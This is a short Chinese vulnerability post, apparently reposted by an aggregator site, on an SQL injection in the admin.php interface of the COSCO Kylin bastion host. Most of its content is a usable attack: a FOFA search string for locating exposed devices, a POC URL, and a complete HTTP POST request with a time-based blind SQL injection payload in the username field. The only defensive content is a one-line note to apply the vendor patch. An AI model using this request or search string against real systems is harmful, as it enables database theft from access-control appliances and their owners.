声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、概述

中远麒麟堡垒机能够提供细粒度的访问控制,最大限度保护用户资源的安全。麒麟堡垒机存在SQL注入漏洞漏洞。

| 漏洞等级 | 高危 |

| 漏洞影响 | 中远麒麟堡垒机 |

| FOFA | cert.subject="Baolei" |

二、漏洞危害

中远麒麟堡垒机admin.php接口处存在sql注入漏洞,攻击者可通过该漏洞获取数据库敏感信息及拖库。

三、漏洞复现

登录界面

POC:

https://ip:port/admin.php?controller=admin_commonuser

出现此回显,则说明漏洞存在



EXP:

POST /admin.php?controller=admin_commonuser HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36

Connection: close

Content-Length: 78

Accept: */*

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip

username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))ptGN) AND '1'='1burp启动!!!

sleep5秒

sleep10秒

文章来源:https://www.toymoban.com/news/detail-697883.html

文章来源:https://www.toymoban.com/news/detail-697883.html

四、修复建议

官方已经发布修复补丁,请进行升级。文章来源地址https://www.toymoban.com/news/detail-697883.html

到了这里,关于某堡垒机SQL注入漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!